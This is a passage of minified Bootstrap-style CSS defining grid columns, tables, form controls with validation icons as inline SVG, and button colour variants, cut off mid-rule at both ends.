:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-xl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #ccc}.table thead th{vertical-align:bottom;border-bottom:0.2rem solid #ccc}.table tbody+tbody{border-top:0.2rem solid #ccc}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #ccc}.table-bordered thead td,.table-bordered thead th{border-bottom-width:0.2rem}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8e5f6}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7aceef}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a1ddf3}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#b8dec3}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#7ac18f}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a7d6b4}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f1b8b8}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#e47a7a}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#eda3a3}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#ccc}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:543.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:768.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 0.2rem);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.1875rem;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{-webkit-transition:none;transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#61d2ff;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 0.2rem);padding:.25rem .5rem;font-size:.875rem}.form-control-lg,.form-control-sm{line-height:1.5;border-radius:.1875rem}.form-control-lg{height:calc(1.5em + 1rem + 0.2rem);padding:.5rem 1rem;font-size:1.25rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-0.5rem;margin-left:-0.5rem}.form-row>.col,.form-row>[class*=col-]{padding-right:0.5rem;padding-left:0.5rem}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#008827}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(0,136,39,.9);border-radius:.1875rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#008827;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23008827' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#008827;-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.25);box-shadow:0 0 0 .2rem rgba(0,136,39,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#008827;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/0.8rem 1rem,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23008827' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#008827;-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.25);box-shadow:0 0 0 .2rem rgba(0,136,39,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#008827}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#008827}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#008827}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#00bb36;background-color:#00bb36}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.25);box-shadow:0 0 0 .2rem rgba(0,136,39,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#008827}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#008827;-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.25);box-shadow:0 0 0 .2rem rgba(0,136,39,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#c00}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(204,0,0,.9);border-radius:.1875rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#c00;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23c00'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23c00' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#c00;-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.25);box-shadow:0 0 0 .2rem rgba(204,0,0,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#c00;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/0.8rem 1rem,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23c00'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23c00' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#c00;-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.25);box-shadow:0 0 0 .2rem rgba(204,0,0,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#c00}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#c00}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#c00}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:red;background-color:red}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.25);box-shadow:0 0 0 .2rem rgba(204,0,0,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#c00}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#c00;-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.25);box-shadow:0 0 0 .2rem rgba(204,0,0,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:544px){.form-inline label{-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .form-group,.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-group{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.1875rem;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{-webkit-transition:none;transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#00a1e0;border-color:#00a1e0}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#0086ba;border-color:#007cad}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,175,229,.5);box-shadow:0 0 0 .2rem rgba(38,175,229,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#00a1e0;border-color:#00a1e0}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#007cad;border-color:#0073a0}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,175,229,.5);box-shadow:0 0 0 .2rem rgba(38,175,229,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(130,138,145,.5);box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(130,138,145,.5);box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#008827;border-color:#008827}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#00621c;border-color:#005518}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,154,71,.5);box-shadow:0 0 0 .2rem rgba(38,154,71,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#008827;border-color:#008827}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#005518;border-color:#004815}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,154,71,.5);box-shadow:0 0 0 .2rem rgba(38,154,71,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#c00;border-color:#c00}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#a60000;border-color:#900}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(212,38,38,.5);box-shadow:0 0 0 .2rem rgba(212,38,38,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#c00;border-color:#c00}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#900;border-color:#8c0000}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(212,38,38,.5);box-shadow:0 0 0 .2rem rgba(212,38,38,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(216,217,219,.5);box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(216,217,219,.5);box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,88,93,.5);box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,88,93,.5);box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#00a1e0;border-color:#00a1e0}.btn-outline-primary:hover{color:#fff;background-color:#00a1e0;border-color:#00a1e0}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.5);box-shadow:0 0 0 .2rem 